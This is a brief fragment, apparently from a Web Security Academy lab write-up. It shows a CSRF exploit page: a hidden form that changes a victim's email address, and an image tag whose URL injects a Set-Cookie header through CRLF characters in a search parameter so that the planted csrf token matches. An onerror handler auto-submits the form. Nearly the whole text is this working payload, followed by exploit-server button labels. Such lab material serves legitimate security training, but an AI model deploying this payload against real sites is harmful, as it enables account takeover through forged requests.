 Body:
<form class="login-form" name="change-email-form" action="https://0ac400e70468796f8036038700b1003c.web-security-academy.net/my-account/change-
email" method="POST">
    <input type="hidden" name="email" value="csrf@csrf.com">
    <input type="hidden" name="csrf" value="133lUZnimNZOkmnf5baPXZhPeTCKB6fQ">
</form>
<img src="https://0ac400e70468796f8036038700b1003c.web-security-academy.net/?search=testing123;%0D%0ASet-Cookie:
csrf=133lUZnimNZOkmnf5baPXZhPeTCKB6fQ; SameSite=None" onerror=document.forms[0].submit();>
Store View exploit Deliver exploit to victim Access log